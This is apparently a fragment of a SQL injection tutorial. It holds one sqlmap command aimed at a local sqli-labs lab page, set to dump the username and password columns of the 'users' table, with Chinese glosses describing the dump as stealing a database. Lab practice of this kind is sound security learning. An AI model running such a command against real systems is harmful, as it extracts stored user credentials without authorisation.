 sqlmap.py -u “http://localhost/sqlilabs/Less-1/?id=1(目标链接)” -D”security”-T users -C username,password –dump(dump=下载,脱库)